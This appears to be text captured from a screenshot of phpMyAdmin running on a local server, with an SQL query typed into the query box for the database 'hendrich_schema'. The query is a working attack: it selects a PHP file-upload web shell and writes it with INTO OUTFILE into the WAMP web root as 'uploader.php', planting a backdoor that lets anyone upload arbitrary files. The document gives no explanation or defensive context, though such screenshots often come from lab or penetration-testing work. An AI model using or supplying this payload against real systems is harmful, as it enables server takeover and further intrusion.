 Not secure 192.168.237.189:8080/phpmyadmin/db_sql.php?db=hendrich_schema Relaunch to update
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
hendrich_schema
information_schema
mysql
performance_schema
sys
Server: MySQL:3306 » Database: hendrich_schema
Structure SQL Search Query Export Import Operations Privileges Routines Events Triggers Designer
Run SQL query/queries on database hendrich_schema:
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br>
<br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/uploader.php';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go